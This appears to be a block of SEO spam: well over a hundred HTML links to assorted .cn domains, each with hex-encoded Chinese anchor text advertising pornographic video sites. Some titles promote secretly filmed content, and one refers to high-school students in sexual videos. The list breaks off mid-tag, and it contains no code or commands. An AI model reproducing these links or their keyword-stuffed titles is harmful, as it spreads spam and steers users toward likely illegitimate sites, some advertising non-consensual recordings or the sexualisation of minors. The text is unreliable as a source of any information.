<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyout.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wauedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123362.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinli23.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://freshdays.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://logicpro.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://wauedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://dgchengbang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yilinya.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://dreamdoing.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brakepump.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tbdu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://pr010.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r6618.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://hbxun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://washouji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sysite.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://blmo.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://evhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://rxzl.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://adlai.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tbdu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxxxw.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comcsc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sylucq.cn" target="_blank">&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kulae.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://scdmx.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjlxz.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://blmo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://a1385.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://yndrive.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jandown.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jiatoo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A8;&#x8350;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chebajie.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hakil.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x6B32;&#x8272;&#x6B32;&#x8272;WWW&#x514D;&#x8D39;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rjyzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://jinghng.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vtcg.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://vikoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbxun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x798F;&#x5229;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://tzdfn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://seevii.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yilinya.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://hanzen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x8E81;&#x8E81;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://barters.com.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xoart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://ha400.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://chengac.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://egrjhe.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fisang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;</a>|
<a href="http://157e.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mt5download.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://ywxab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://igdd.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://sssfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://molting.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://joinlead.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulonginvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://justshare.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://fyzg.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://hbxdh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nxhm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qaky.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuizu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://yeq.net.cn" target="_blank">99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://evwc.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://online88.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uiarts.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://258h.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcbx.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://nzpv.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hejiabao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://sinplex.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://mtaautomation.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://r6618.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://kaili88.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://adlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://magicok.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://h5423.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comaster.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nczygas.cn" target="_blank">97&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://zhakang.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://kkeu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://online88.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://pinwa.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzxxc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dghf201.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://t1165.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://360aqua.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://xdmmk.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://shuangs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://pinwa.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5168;&#x9EC4;</a>|
<a href="http://hongfengjiale.com.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dh5u.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://fengniaojr6666.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcub.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://freshproduce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;V&#x65E5;&#x672C;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gunxu.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishangpzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://qgooo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
